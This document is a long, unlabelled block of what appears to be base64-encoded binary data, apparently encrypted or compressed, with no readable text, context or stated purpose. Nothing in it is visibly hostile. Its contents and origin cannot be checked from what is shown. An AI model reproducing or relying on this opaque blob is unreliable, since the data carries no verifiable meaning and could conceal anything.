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
